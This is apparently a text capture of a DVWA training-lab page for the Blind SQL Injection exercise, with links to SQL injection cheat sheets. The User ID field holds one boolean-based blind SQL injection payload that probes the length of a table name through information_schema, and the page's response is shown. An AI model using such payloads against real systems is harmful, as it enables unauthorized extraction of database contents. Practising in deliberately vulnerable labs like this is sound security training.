 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet